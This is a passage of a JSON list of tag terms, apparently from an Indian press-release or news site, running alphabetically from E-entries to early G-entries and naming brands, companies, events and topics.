tailers"},{"term":"EAL"},{"term":"EAM"},{"term":"EAP services"},{"term":"EBG Federation"},{"term":"EBm"},{"term":"ECCEd"},{"term":"ECL"},{"term":"ECMIT"},{"term":"ECONOMIC VALUE"},{"term":"ECity"},{"term":"ECube Energy"},{"term":"EDC"},{"term":"EDCOP DC SERIES"},{"term":"EDM"},{"term":"EDM Music"},{"term":"EEG"},{"term":"EEPC"},{"term":"EFMD Quality Improvement System"},{"term":"EGDI"},{"term":"EGMO"},{"term":"EGovernment Development Index"},{"term":"EHEVF"},{"term":"EHFL"},{"term":"EIBV"},{"term":"EID Parry"},{"term":"EID Parry India"},{"term":"EIIC"},{"term":"EISA"},{"term":"EIU"},{"term":"EK Duje ke Vaaste"},{"term":"EKA Hospitality"},{"term":"EKART"},{"term":"EKART Courier"},{"term":"ELANPRO BAKESHElanpro"},{"term":"ELANPRO BAKESHOP DC SERIES"},{"term":"ELANPRO ICE MACHINES"},{"term":"ELEGANCY"},{"term":"ELLE Beauty Awards"},{"term":"ELS Educational Services"},{"term":"ELS Educational Services Inc. and The United Nations Academic Impact Announce Fourth Edition of ‘ManyLanguages"},{"term":"ELT"},{"term":"EMAC"},{"term":"EMC Ltd"},{"term":"EMCO Group of Austria"},{"term":"EMDS"},{"term":"EMEA"},{"term":"ENERTIA 2016"},{"term":"ENO"},{"term":"ENRG"},{"term":"EOS"},{"term":"EOS 77D"},{"term":"EOS 800D"},{"term":"EOS M6"},{"term":"EOSS"},{"term":"EPC"},{"term":"EPG"},{"term":"EPIC 919 SuperFans festival"},{"term":"EPSI"},{"term":"EQUIS"},{"term":"EQUIS Accreditation Board"},{"term":"ERIC PRYDZ"},{"term":"ERIK HASSLE"},{"term":"ERP Solution Providers"},{"term":"ERTC"},{"term":"ESCO"},{"term":"ESDM"},{"term":"ESDS"},{"term":"ESET Internet Security"},{"term":"ESI"},{"term":"ESL Narasimhan"},{"term":"ESPARK VIRIDIAN"},{"term":"ESPN Films"},{"term":"ESPN Films documentaries"},{"term":"ESPN Star Sports"},{"term":"ESTRADE Singapore"},{"term":"ET Best School"},{"term":"ETC Bollywood"},{"term":"ETEN IAS"},{"term":"ETL"},{"term":"ETourist Card"},{"term":"EU film festival 2016"},{"term":"EURO"},{"term":"EUROPEAN BUSINESS AWARDS"},{"term":"EVARA jewellery"},{"term":"EVOK"},{"term":"EVRY India"},{"term":"EWaste Management"},{"term":"EXCEL LONDON"},{"term":"EXPOSITION"},{"term":"EY Entrepreneur of the Year"},{"term":"Eapro Global"},{"term":"Ear Cuffs"},{"term":"Ear studs"},{"term":"Earbud"},{"term":"Earcuffs"},{"term":"Early Child Playschool Chain"},{"term":"Early Childhood Care and Education"},{"term":"EarlySalary.com"},{"term":"Earnings"},{"term":"Earphones"},{"term":"Earring"},{"term":"Earrring"},{"term":"Earth Plate"},{"term":"EarthPlate"},{"term":"East Asian Food Festival"},{"term":"East Asian Spice Trail"},{"term":"East India"},{"term":"East Meets West Music"},{"term":"Easy Lock Mixer Grinder"},{"term":"Easylock Mixer Grinders"},{"term":"Easylock Queen Mixer Grinders"},{"term":"Eat dragon fruit"},{"term":"EatEasily"},{"term":"Eaton"},{"term":"Eaton India Innovation Center"},{"term":"Eazypay"},{"term":"Ebay"},{"term":"Ebike"},{"term":"Eccommerce"},{"term":"Eco Friendly Marriage"},{"term":"Eco Mela"},{"term":"Eco friendly vehicle"},{"term":"Ecole Mondial World School"},{"term":"Ecolibrium Energy"},{"term":"Ecommerce Communication"},{"term":"Economic Environment"},{"term":"Economic Policy Group"},{"term":"Economic opportunities"},{"term":"Economic survey"},{"term":"Economist Intelligence Unit"},{"term":"Economy"},{"term":"Economy Class"},{"term":"Ecorentacar"},{"term":"Ecosystem"},{"term":"Ecuador"},{"term":"Eczacibasi Group"},{"term":"Eczacıbaşı Group"},{"term":"Ed4Online"},{"term":"EdelGive Foundation"},{"term":"Edelweiss"},{"term":"Edelweiss GPS"},{"term":"Edelweiss Housing Finance Limited"},{"term":"Edelweiss Private Equity"},{"term":"Edelweiss Retail Finance"},{"term":"Eden heights"},{"term":"Edge Tech Ventures"},{"term":"Edifice"},{"term":"Edifice EQB-600D"},{"term":"Edimax NMS"},{"term":"Edimax on a Roll in Taiwan Excellence Awards"},{"term":"Edinburgh"},{"term":"Edtech Startup Oliveboard"},{"term":"Edtech company"},{"term":"Educaation"},{"term":"Education Awards 2017"},{"term":"Education Fair"},{"term":"Education Workshop"},{"term":"Education World"},{"term":"Educational institutions"},{"term":"Educationist"},{"term":"Educationist Award"},{"term":"Education​"},{"term":"Educators"},{"term":"Educators Conference"},{"term":"Educomp"},{"term":"Edureka"},{"term":"Edutainment Show"},{"term":"Edutainment Spearheads"},{"term":"Eeinsurance"},{"term":"Eeksaurus"},{"term":"Effects"},{"term":"Efficient Washing Machines"},{"term":"Effie awards"},{"term":"Egg"},{"term":"Egyptian Cotton"},{"term":"Ehbaab"},{"term":"Eicher"},{"term":"Eicher Goodearth Trust"},{"term":"Eicher Motors"},{"term":"Eicher Trucks and Buses"},{"term":"Eid Platter"},{"term":"Eid collection"},{"term":"Eid ul Fitr"},{"term":"Ek Boondh Pani"},{"term":"Ek Duje Ke Liye"},{"term":"Ek India Happy Wala"},{"term":"Ek Vivah Aisa Bhi"},{"term":"EkMulakaat"},{"term":"EkSoch Sandbox"},{"term":"EkStep Foundation"},{"term":"Ekatrit"},{"term":"Ekk Albela"},{"term":"Ekta Ajay Kapoor"},{"term":"Ekta Chaddha"},{"term":"Ekta Kapoor"},{"term":"El Tesoro"},{"term":"Elaf hotel"},{"term":"Elaichi Chai"},{"term":"Elan Professional Appliances"},{"term":"Elanpor"},{"term":"Elastic IT Environments"},{"term":"Elderly Population"},{"term":"Elderly travellers"},{"term":"Elearning"},{"term":"Electric Bike"},{"term":"Electric Daisy Carnival"},{"term":"Electric Grills"},{"term":"Electric Motor Driven Systems"},{"term":"Electric rechargeable toothbrush"},{"term":"Electric toothbrushbrand"},{"term":"Electrical switches"},{"term":"Electricity"},{"term":"Electricity bill"},{"term":"Electroadhesive Clutch"},{"term":"Electromagnetic Field Emissions"},{"term":"Electronic Center"},{"term":"Electronic City"},{"term":"Electronic Industries Association of India"},{"term":"Electronic bill"},{"term":"Electronic games"},{"term":"Electronic products"},{"term":"Electronic security solution"},{"term":"Electronica 2016"},{"term":"Electronics Industry"},{"term":"Electronics System Design and Manufacturing"},{"term":"Electrosteel Castings"},{"term":"Elemis"},{"term":"Elephant"},{"term":"Elevator Indistry"},{"term":"Elevators"},{"term":"Elham"},{"term":"Elico"},{"term":"Elina Padhi"},{"term":"Elior India"},{"term":"Elite"},{"term":"Elite Delhi Magazine"},{"term":"Elite Model Look"},{"term":"Elite Model Look India"},{"term":"Elite Model search"},{"term":"Elite Model search 2016"},{"term":"Elite Nightlife Awards"},{"term":"Elite content"},{"term":"Elite matchmaking"},{"term":"Eliteplus"},{"term":"Ellen DeGeneres"},{"term":"Ellucian"},{"term":"Elsie Gabriel"},{"term":"Eluid Kipchoge"},{"term":"Emaar"},{"term":"Emami Agrotech Limited"},{"term":"Emami."},{"term":"Embassy"},{"term":"Embassy GolfLinks"},{"term":"Embassy Group"},{"term":"Embassy of India"},{"term":"Embassy of Italy"},{"term":"Embassy of Sweden"},{"term":"Embedded System Development"},{"term":"Embroidery machine Memory Craft"},{"term":"Emerald Earrings"},{"term":"Emerald Hills"},{"term":"Emerald Motors"},{"term":"Emerald jewellery"},{"term":"Emergency Medical Technicians"},{"term":"Emergency Medicine"},{"term":"Emerging Hyper Convergence Market"},{"term":"Emerging Trends"},{"term":"Emir"},{"term":"Emirates"},{"term":"Emirates Auction"},{"term":"Emirates College for Management and Information Technology"},{"term":"Emirates Diabetes Society"},{"term":"Emirates Maritime Arbitration Centre"},{"term":"Emirati Womens Forum"},{"term":"Emirati students"},{"term":"Emircom"},{"term":"Emmvee Photovoltaic Power"},{"term":"Emojifi"},{"term":"Emojipedia"},{"term":"Empire Home Appliances"},{"term":"Employability"},{"term":"Employee Assistance Programs"},{"term":"Employee Engagement Awards"},{"term":"Employee Tax Benefits"},{"term":"Employees Day"},{"term":"Employees Volunteer"},{"term":"Employment"},{"term":"Emporio Armani"},{"term":"Emporio Mall"},{"term":"Empress Collection"},{"term":"Emran Hashmi"},{"term":"Enable Makeathon"},{"term":"Enamel collection"},{"term":"Enchante"},{"term":"Enchanted Valley Carnival"},{"term":"End of Reason Sale"},{"term":"End of season"},{"term":"End of-Season sale"},{"term":"Endocrine Society of India"},{"term":"Endoscopic Ultrasound Unit"},{"term":"Eneertainment"},{"term":"Energy Efficiency Yatra"},{"term":"Energy Efficient technologies"},{"term":"Energy Savings"},{"term":"Energy efficient car"},{"term":"Engine"},{"term":"Engineering Courses"},{"term":"Engineering students"},{"term":"Engineers of the Future"},{"term":"English Language Training"},{"term":"English Movie"},{"term":"English News"},{"term":"English language assessments"},{"term":"English movie channel"},{"term":"English skill"},{"term":"Enigmatic Music"},{"term":"Enrique Iglesias"},{"term":"Enstoa"},{"term":"Enterprise Customers"},{"term":"Enterprises"},{"term":"Entertainament"},{"term":"Entertainemnt"},{"term":"Entertainment city private limited"},{"term":"Entertainment.Bing"},{"term":"Entertainmnet"},{"term":"Entetainment"},{"term":"Entice Boutiques"},{"term":"Entrepreneur Tarun Sarda"},{"term":"Entrepreneurial Excellence Award"},{"term":"Entrepreneurship Development Center"},{"term":"Entries"},{"term":"Envac"},{"term":"Envent Beatz 501"},{"term":"Envent Worldwide"},{"term":"Enviroment Day"},{"term":"Environment Friendly Campaign"},{"term":"Environment challenges"},{"term":"Environment-friendly"},{"term":"Environmental technology"},{"term":"EnvisagerI art"},{"term":"Envy1000 Crystal"},{"term":"Eon Sport"},{"term":"Epic Sale Weekend"},{"term":"Epicentre"},{"term":"Epilepsy patients"},{"term":"Episode"},{"term":"Epsilon"},{"term":"Epsilon Venture Partners"},{"term":"Epson"},{"term":"EquiRun"},{"term":"Equipment Award"},{"term":"Equipment Display"},{"term":"Equiwings Sport"},{"term":"Eram Scientific Solutions"},{"term":"Eren Jaegar"},{"term":"Eric Xu"},{"term":"Ericsson Supplier Award"},{"term":"Erikshaw"},{"term":"Ernst and Young"},{"term":"Ernst and Young LLP"},{"term":"Erteqaa"},{"term":"Escalator Skywalk"},{"term":"Escalators"},{"term":"Escorts Heart Institute and Research Center"},{"term":"Eshopbox"},{"term":"Esign"},{"term":"Espetada Carnival"},{"term":"Espn India"},{"term":"Esports"},{"term":"Esri India"},{"term":"Essar Oil"},{"term":"Essay"},{"term":"Essay Contest"},{"term":"Essel Infraprojects Ltd"},{"term":"Essel World"},{"term":"EsselWorld - This Diwali experience Science at EsselWorld"},{"term":"EsselWorld Rock"},{"term":"Essential Oil"},{"term":"Essentra plc"},{"term":"Essilor Vision Foundation"},{"term":"Estate"},{"term":"Ester Industries"},{"term":"Estonia"},{"term":"Eternal Ties"},{"term":"Eternal love story"},{"term":"Ether"},{"term":"Ethic wear"},{"term":"EthicMark Awards"},{"term":"Ethiraj College for Women"},{"term":"Ethnic"},{"term":"Ethnic Collection"},{"term":"Ethnic makeover"},{"term":"Ethnic wear"},{"term":"Etihad Airways daily A380"},{"term":"Etihad Aviation Group"},{"term":"Etihad Energy Service Company"},{"term":"Etihad Guest loyalty"},{"term":"Eureka"},{"term":"Eureka Forbes"},{"term":"Euro JK16"},{"term":"Euro Veritas"},{"term":"EuroKids International"},{"term":"EuroSchool Thane"},{"term":"EuroSchool students"},{"term":"EuroVarsity"},{"term":"Eurolife Healthcare"},{"term":"European Business Group Federation"},{"term":"European Film Festival"},{"term":"European Imaging and Sound Association"},{"term":"European Racing Legend"},{"term":"European higher education institutions"},{"term":"Eurostar Group"},{"term":"Evelyn Sharma"},{"term":"Event Ambassador"},{"term":"Event Industry"},{"term":"Event listing"},{"term":"EventGym"},{"term":"Everest IMS"},{"term":"EverestIMS"},{"term":"EveryDayLove"},{"term":"Evion"},{"term":"Evion capsules"},{"term":"Evotag"},{"term":"Evotags"},{"term":"Evraa"},{"term":"Excel Mica Marble"},{"term":"Excel Polytechnic College"},{"term":"Excellence"},{"term":"Excellence Award 2016"},{"term":"Excellon Software"},{"term":"Excercise"},{"term":"Exchange4media"},{"term":"Exciting Incentives"},{"term":"Exclusive Interview"},{"term":"Exclusive mattress"},{"term":"Exclusive quotes"},{"term":"Exclusively"},{"term":"Executive Leadership Program"},{"term":"Exercises"},{"term":"Exfinity Venture Partners"},{"term":"Exfoliate"},{"term":"Exhibit Tech Award"},{"term":"Exhibit Tech Awards"},{"term":"Exhibit Tech Awards 2016"},{"term":"Exhibition cum Sale"},{"term":"Exhibitors"},{"term":"Exigo Recycling"},{"term":"Exito Group"},{"term":"Exotel"},{"term":"Exotel Cloud telephony"},{"term":"ExpaCoolPremium Exterior Emulsion"},{"term":"Expecting Mothers"},{"term":"Expert Speak"},{"term":"Experts"},{"term":"Export Credit Agency of India"},{"term":"Express Builders"},{"term":"Express IT awards"},{"term":"Express Zenith"},{"term":"Exquisite jewels"},{"term":"Extendable table"},{"term":"Extended Business Member"},{"term":"Extentia"},{"term":"Extra Talk Time"},{"term":"Extramarks Education"},{"term":"Extramarks Smart Class"},{"term":"Exxaro Resources"},{"term":"Eye Cancer"},{"term":"Eye Cream Gel"},{"term":"Eye Diseases"},{"term":"Eye Hospital"},{"term":"Eye Serum"},{"term":"Eye hospitals"},{"term":"Eye makeup"},{"term":"Eye testing"},{"term":"Eyeliner"},{"term":"Eyeliner Kajal"},{"term":"Eyeliners"},{"term":"Eyewears"},{"term":"Eyezen"},{"term":"F Crown"},{"term":"F Marquee"},{"term":"F1 Grand Prix"},{"term":"FACC Operations GmbH"},{"term":"FACEBOOK COMPETITION"},{"term":"FARMAVITA"},{"term":"FB BOT"},{"term":"FB Live"},{"term":"FB messenger"},{"term":"FBB Colors Femina"},{"term":"FBB gift vouchers"},{"term":"FCAFiat"},{"term":"FCBM"},{"term":"FCE Pharma expo"},{"term":"FCEC"},{"term":"FCEL"},{"term":"FCL"},{"term":"FCM Travel Solutions"},{"term":"FDCI Amazon India Couture Week"},{"term":"FDCI India Couture Week"},{"term":"FDCI designer"},{"term":"FEM Wax Strips"},{"term":"FEMINA 2017"},{"term":"FEMINA POWER LIST NORTH 2017"},{"term":"FHW Mumbai"},{"term":"FHeight"},{"term":"FIA"},{"term":"FIA F3 European Championship"},{"term":"FIA Formula E"},{"term":"FICCI CASCADE"},{"term":"FICCI Ladies Organization"},{"term":"FIFA world Cup"},{"term":"FIIT JEE"},{"term":"FIITJEE AITS"},{"term":"FIITJEE Big Bang Edge Test"},{"term":"FIITJEE Distance Learning Program"},{"term":"FIITJEE Talent Support Exam"},{"term":"FILM BUFFS"},{"term":"FIN out"},{"term":"FIND forum"},{"term":"FIOHC"},{"term":"FIPB"},{"term":"FIREGAZE ENTERTAINMENT"},{"term":"FIRST LEGO League"},{"term":"FIS Alpine"},{"term":"FISITA World Automotive Congress 2018"},{"term":"FKA twigs"},{"term":"FLC"},{"term":"FLEA MARKET CONCERT"},{"term":"FLECHAZO"},{"term":"FLL"},{"term":"FLO Bangalore Chapter"},{"term":"FLO Mumbai"},{"term":"FLO Women"},{"term":"FM Jaitley"},{"term":"FMCG Companies"},{"term":"FMSCI Indian Rally"},{"term":"FMSCI National Racing Championship"},{"term":"FOFO"},{"term":"FOOD FIESTA"},{"term":"FOOTBALL SEASON"},{"term":"FOOTPRINTS"},{"term":"FORCE GW"},{"term":"FORE International"},{"term":"FORE International Conference"},{"term":"FORE International OB and HR Conference"},{"term":"FORE School"},{"term":"FPGA"},{"term":"FPL Nokero"},{"term":"FRED"},{"term":"FREECREATION"},{"term":"FREYR ENERGY"},{"term":"FROSTBITE"},{"term":"FRSA"},{"term":"FSPL"},{"term":"FSSAI"},{"term":"FSWL"},{"term":"FTB"},{"term":"FTII"},{"term":"FTL New York Fashion Week"},{"term":"FTSE Group"},{"term":"FTSE4Good"},{"term":"FTSE4Good Index Series"},{"term":"FUELSMART"},{"term":"FUNKBOX ENTERTAINMENT"},{"term":"FUTUREADY"},{"term":"FYB pharm course"},{"term":"Faasos"},{"term":"Fab Motors cycles"},{"term":"FabAlley Indya collection"},{"term":"FabFurnish"},{"term":"Fabric Technology"},{"term":"Face Pack"},{"term":"Face Wash for Dry Skin"},{"term":"Face Wash for Men"},{"term":"Face Wash for Women"},{"term":"Facebook service"},{"term":"Facemask"},{"term":"Facial Face Pack"},{"term":"Facial Masks"},{"term":"Facial Oil"},{"term":"Facial face mask"},{"term":"Facts"},{"term":"Faculty Development Program"},{"term":"Faculty Development Programme"},{"term":"Facundo Cardozo"},{"term":"Fair \u0026 Lovely"},{"term":"Fair Skin"},{"term":"Fair Start"},{"term":"Fair and Handsome BoroPlus"},{"term":"Fair and Lovely Foundation"},{"term":"Fairer Skin"},{"term":"Fairfest Media"},{"term":"Fairfield"},{"term":"Fairness"},{"term":"Fairness Creams"},{"term":"Fairness Face Wash"},{"term":"Fairs"},{"term":"Fakira"},{"term":"Fakiri"},{"term":"Falcon Skills"},{"term":"FameLab"},{"term":"Family Health Clinics"},{"term":"Family Jingalala"},{"term":"Family Pack"},{"term":"Family Utsav Exhibition"},{"term":"Family Village"},{"term":"Family Welfare"},{"term":"Farah Khan Ali"},{"term":"Farah Khan Chorepgraphy Course"},{"term":"Fare"},{"term":"Farhan Saeed"},{"term":"Farida Lambay"},{"term":"Farm To Fork"},{"term":"Farmer Training"},{"term":"Farming practices"},{"term":"Farms"},{"term":"Farnborough International Airshow"},{"term":"Farvision ERP"},{"term":"Fashion Awards"},{"term":"Fashion Exhibition"},{"term":"Fashion Magazin"},{"term":"Fashion Magazines"},{"term":"Fashion Viesta"},{"term":"Fashion Week show"},{"term":"Fashion jewellery stones"},{"term":"Fashion jewllery"},{"term":"Fashion laboratory"},{"term":"Fashion technology institute"},{"term":"Fashion trends"},{"term":"Fashionotsav"},{"term":"Fashions"},{"term":"Fast Bikes"},{"term":"Fast Moving Consumer Goods"},{"term":"Fast and Furious PIXathon"},{"term":"Fastpayhotels"},{"term":"Father"},{"term":"Faux Wood Tiles"},{"term":"Fazilpuria"},{"term":"FbStart"},{"term":"FbbDeninDance"},{"term":"Feature Phones"},{"term":"Feature packed"},{"term":"Features"},{"term":"February 2 2016"},{"term":"Federation Internationale de l Automobile"},{"term":"Federation of Healthcare Associations"},{"term":"Federation of Industrial and Commercial Organisation"},{"term":"Feeding India"},{"term":"Feelings"},{"term":"Felicitation Dinner"},{"term":"Fem"},{"term":"Fem Hair Removal Creams"},{"term":"Femina Miss India 2017"},{"term":"Femina Salon and Spa"},{"term":"Femmis"},{"term":"Fendi"},{"term":"Fenesta Building Systems"},{"term":"Fenesta Open tennis championship"},{"term":"Fenugreek"},{"term":"Fenugreek Seeds"},{"term":"Feriha New Season"},{"term":"Ferns"},{"term":"Ferrero India"},{"term":"Fertilisers"},{"term":"Fertility"},{"term":"Festal Glare"},{"term":"Festival de Cannes 2016"},{"term":"Festival of Choirs"},{"term":"Festive"},{"term":"Festive Decor"},{"term":"Festive Fervour"},{"term":"Festive preparations"},{"term":"Festive wear"},{"term":"Fevicol Champions Club"},{"term":"Fevicol Science Project Challenge"},{"term":"Fevikwik"},{"term":"Fevikwik Gel"},{"term":"Fevikwik Weld"},{"term":"Feyenoord Ghana Academy"},{"term":"Fiat Linea"},{"term":"Fiber Dietary Supplement"},{"term":"Fibre Channel"},{"term":"Fibre broadband"},{"term":"Fibre cement"},{"term":"Ficci ladies organisation"},{"term":"Field of Dreams"},{"term":"Fiesta"},{"term":"Figaro Olive Oil"},{"term":"Fight Autism"},{"term":"Fight Nights"},{"term":"Film Genius"},{"term":"Film exhibition industry"},{"term":"Film in Georgia"},{"term":"Filmfare"},{"term":"Filmi Gaane"},{"term":"FilmigaaneAntakshri"},{"term":"Filmmaker Vikram Bhatt"},{"term":"FinTech Platform"},{"term":"Finance India Summit"},{"term":"Finance Minister"},{"term":"Finance Suite"},{"term":"Financial"},{"term":"Financial Accounting MOOC"},{"term":"Financial Literacy Course"},{"term":"Financial Services"},{"term":"Financial closure"},{"term":"Financial planning"},{"term":"Finding"},{"term":"Findme 101"},{"term":"Finest Chef"},{"term":"Fingerlix"},{"term":"Finnish Health Care"},{"term":"Finnovatica"},{"term":"Finolex"},{"term":"Finolex Pipes"},{"term":"Finolex group"},{"term":"Fio Cookhouse"},{"term":"Fio Country Kitchen"},{"term":"Firefox Bikes"},{"term":"Firegaze Event And Entertaiment"},{"term":"Firegaze Event and Entertainment"},{"term":"First App"},{"term":"First Virtual Clinic"},{"term":"FirstHandle"},{"term":"Fit Fest 2017"},{"term":"Fit Hub"},{"term":"Fit blend"},{"term":"FitKids"},{"term":"FitKids Education"},{"term":"FitKids Education and Training"},{"term":"FitToFly"},{"term":"Fitbit"},{"term":"Fitbit Activity Tracker"},{"term":"Fitness Event"},{"term":"Fitness Fight Club"},{"term":"Fitness Hub"},{"term":"Fitness Model Hunt"},{"term":"Fitness Partner"},{"term":"Fitness Studio"},{"term":"Fitness calender"},{"term":"Fizzy Foodlabs"},{"term":"Flag Day"},{"term":"Flags Communications"},{"term":"Flash Mob"},{"term":"Flash Sale"},{"term":"Flash X Plus"},{"term":"Flat Worldwide"},{"term":"Flavored Nachos"},{"term":"Flavour"},{"term":"Flavour of India Fine Cup Award"},{"term":"Flavours"},{"term":"Flawless Skin"},{"term":"Flax Seeds"},{"term":"Flea080 Rangotsav"},{"term":"Fleas"},{"term":"Fletter"},{"term":"Flex"},{"term":"Flexibility"},{"term":"Flies"},{"term":"Flight bookings"},{"term":"Flight service"},{"term":"FlimKRAFT Productions"},{"term":"Flinnt"},{"term":"Flipkart Assured"},{"term":"Flipkart TV Days"},{"term":"Floodlightz"},{"term":"Floods"},{"term":"Floral Collection"},{"term":"Floraville"},{"term":"Floriculture"},{"term":"FlowGuard Processor"},{"term":"Flower"},{"term":"Flower Carpet"},{"term":"FlowersTV"},{"term":"Flu"},{"term":"Fluid Catalytic Cracker"},{"term":"Fluids"},{"term":"FocusThailandContest"},{"term":"Fogsi"},{"term":"Folk Tree"},{"term":"Folk artists"},{"term":"Food Cloud"},{"term":"Food Crawl"},{"term":"Food Drinks"},{"term":"Food Freak"},{"term":"Food Grain"},{"term":"Food Hygiene"},{"term":"Food Processing Exhibition"},{"term":"Food Revolution Day"},{"term":"Food Safety and Standards Authority of India"},{"term":"Food Talk India"},{"term":"Food for Thought Fest"},{"term":"Food ordering"},{"term":"Food processing"},{"term":"FoodOnClick"},{"term":"Foodhall Central"},{"term":"Foodiebaba"},{"term":"Fooducated Patients"},{"term":"Foood"},{"term":"Foot problem"},{"term":"FootTheBall"},{"term":"Football Ka Mahamuqabla"},{"term":"Football Teams"},{"term":"Footless"},{"term":"Footloosenomore"},{"term":"Footwear Designer"},{"term":"ForMyShaadi"},{"term":"Ford India"},{"term":"Fore"},{"term":"Foreign Investment Promotion Board"},{"term":"Foreign direct investment"},{"term":"Foreign exchange"},{"term":"Forest Essentials"},{"term":"Forest Rangers"},{"term":"Forever fragrance"},{"term":"Forevermark Black Label"},{"term":"Forevermark Circle of Trust"},{"term":"Forevermark Diamonds​"},{"term":"Forevermark Forum"},{"term":"Forevermark Jewelers"},{"term":"Forex"},{"term":"Forging through Unity"},{"term":"Forma-Linens"},{"term":"Formal accessory"},{"term":"Formal suits"},{"term":"Forrester"},{"term":"Fort Gobindgadh"},{"term":"Fortigo Network"},{"term":"Fortinet Innovation Centre"},{"term":"Fortis Charitable Foundation"},{"term":"Fortis Escorts Hospital"},{"term":"Fortis Healthcare Limited"},{"term":"Fortis Hospital Bannerghatta Road"},{"term":"Fortis Hospital Mohali"},{"term":"Fortis Malar"},{"term":"Fortis Malar Hospitals"},{"term":"Fortis Memorial Research Institute"},{"term":"Fortunate 40"},{"term":"Fortune"},{"term":"Fortune 500 Report"},{"term":"Fortune Hotels"},{"term":"Fortune Oil"},{"term":"Fortune Select Exotica"},{"term":"Fortune Sunflower Oil"},{"term":"Fortune Sunflower Oil IIFA Utsavam Awards 2016"},{"term":"Fortuners"},{"term":"Forum"},{"term":"Forum Sujana Mall"},{"term":"Forward Juan Belencoso"},{"term":"Fossil"},{"term":"Fossil Group"},{"term":"Fossil Q"},{"term":"Foundation for Research Education and Development"},{"term":"Foundation in India"},{"term":"Four Corners"},{"term":"Four Neurosurgeons"},{"term":"Four Quirky"},{"term":"Four Seasons Hotel"},{"term":"Four Seasons Wines"},{"term":"Four Unique"},{"term":"Foyr"},{"term":"Fragile X Syndrome"},{"term":"Fragnance"},{"term":"Frame"},{"term":"Framework Convention on Tobacco Control"},{"term":"Franchise Owned Franchise Operated"},{"term":"Francis Kanoi report"},{"term":"Franco Indian cuisines"},{"term":"Frankfurt Airport"},{"term":"Fraud"},{"term":"Fredrik Forsgren"},{"term":"Free Cancer Screening"},{"term":"Free Chair Yoga"},{"term":"Free Charge"},{"term":"Free Foot camp"},{"term":"Free Jeans Day"},{"term":"Free Mock Interview"},{"term":"Free Payment"},{"term":"Free WiFi"},{"term":"Free consultation"},{"term":"Free data"},{"term":"Free health camps"},{"term":"Free supply chains"},{"term":"Free vehicle insurance"},{"term":"Freebies"},{"term":"Freebucks"},{"term":"Freecultr"},{"term":"Freedocast"},{"term":"Freedom"},{"term":"Freedom 10K Run"},{"term":"Freedom Awards"},{"term":"Freedom Concert"},{"term":"Freedom International School"},{"term":"Freedom Weekend"},{"term":"Freedom to Connect"},{"term":"French Collection"},{"term":"French Loaf"},{"term":"French Oak"},{"term":"French brand"},{"term":"French clothing"},{"term":"Fresh Dips"},{"term":"Fresh Flower Store"},{"term":"Freshee"},{"term":"Freshmens Valley"},{"term":"Friday Night"},{"term":"Friendicoes"},{"term":"Friends Overnight"},{"term":"Front Line Leadership Conference"},{"term":"Frontier Lifeline Hospital"},{"term":"Frost \u0026 Sullivan"},{"term":"Frost and Sullivan"},{"term":"Frost and Sullivans"},{"term":"Fruit Cream"},{"term":"Fruit Custard"},{"term":"Fuel a Dream"},{"term":"Fuel sunglasses"},{"term":"Fugay"},{"term":"Fuji Electric"},{"term":"Fujitsu Consulting India"},{"term":"Fujitsu subsidiary PFU"},{"term":"Fulganco Cardozo"},{"term":"Full Contact Championship"},{"term":"Full Pants"},{"term":"Fullerton India Home Finance"},{"term":"Fumes"},{"term":"Fun City"},{"term":"Fun Food Fiesta"},{"term":"Fun cricketing day"},{"term":"FunWithU"},{"term":"Fundoh Kitchen"},{"term":"Fundraising"},{"term":"Fundraising Food Festival"},{"term":"Funds"},{"term":"FunkItUp"},{"term":"Funskool LEGO"},{"term":"Furnish Your Dream"},{"term":"Furnishing"},{"term":"Fusion"},{"term":"Fusion Dandiya night"},{"term":"Fusion Love"},{"term":"Fusion Microfinance"},{"term":"Futron Electric Tiffin"},{"term":"Future Consumer"},{"term":"Future Consumer Enterprise Limited"},{"term":"Future Easy Travel Schengen"},{"term":"Future Easy Travel Worldwide"},{"term":"Future Generali India"},{"term":"Future Generali India INSURANCE"},{"term":"Future Generali India Insurance Company"},{"term":"Future Generali India Insurance Company Limited"},{"term":"Future Generation Optical Transport Networks"},{"term":"Future Lifestyle Fashions"},{"term":"Future Retail"},{"term":"Future Today"},{"term":"Future mobility"},{"term":"Future of Data"},{"term":"Future of Jobs"},{"term":"Future of Learning"},{"term":"Future of Spaceship Earth"},{"term":"FutureSoft Solutions"},{"term":"Futuristic Automotive Technology"},{"term":"Fuzzy Logix"},{"term":"Fxkart"},{"term":"G.M PENS INTERNATIONAL LAUNCHES RORITO 'WRITE THE NEW'"},{"term":"GAA SpeedJet Aviation"},{"term":"GADHSS"},{"term":"GAIA Healthcare"},{"term":"GAMA"},{"term":"GAMES ONLINE"},{"term":"GARBA DECORATION"},{"term":"GATES"},{"term":"GATEway"},{"term":"GBC"},{"term":"GBCI"},{"term":"GCPL"},{"term":"GCX"},{"term":"GD"},{"term":"GDA"},{"term":"GDS distribution"},{"term":"GEC channels"},{"term":"GEL"},{"term":"GEM Appliances"},{"term":"GEM Enviro"},{"term":"GEM Hospital"},{"term":"GEM Refrigerators"},{"term":"GENE RESEARCH FOUNDATION"},{"term":"GENELIA DSOUZA DESHMUKH"},{"term":"GENICES Certification"},{"term":"GERMI"},{"term":"GET Water Solutions"},{"term":"GETEX"},{"term":"GETEX Autumn"},{"term":"GFK"},{"term":"GGS"},{"term":"GGSIPU"},{"term":"GGame lovers"},{"term":"GHANA"},{"term":"GHCL"},{"term":"GHF"},{"term":"GHFL"},{"term":"GHMC"},{"term":"GHMC municipal elections"},{"term":"GIF"},{"term":"GIFA"},{"term":"GIL"},{"term":"GIM Healthcare Management"},{"term":"GIMA Award"},{"term":"GIMA awards"},{"term":"GIONEE smartphone"},{"term":"GIREM"},{"term":"GIS"},{"term":"GITB"},{"term":"GJEPC"},{"term":"GJF"},{"term":"GJF Fashion Nite"},{"term":"GLAMDOG"},{"term":"GLH Hotels"},{"term":"GLITTER 2016"},{"term":"GM"},{"term":"GM Modular"},{"term":"GM Storage"},{"term":"GMASA"},{"term":"GMASA 2016"},{"term":"GMD Films"},{"term":"GMR Energy"},{"term":"GMR Energy Limited"},{"term":"GMR Highways"},{"term":"GMR Infrastructure"},{"term":"GMR Infrastructure Limited"},{"term":"GMR Rajahmundry Energy"},{"term":"GMWS"},{"term":"GNCAP"},{"term":"GNH India"},{"term":"GNIOT College"},{"term":"GNIOT College of Engineering"},{"term":"GNIOT MBA Institute"},{"term":"GNS Foundation"},{"term":"GNSS"},{"term":"GO Communications"},{"term":"GO Group"},{"term":"GOD"},{"term":"GOD OF WOOD"},{"term":"GOODVICE"},{"term":"GOVERNMENT OF THE Republic"},{"term":"GP3"},{"term":"GP3 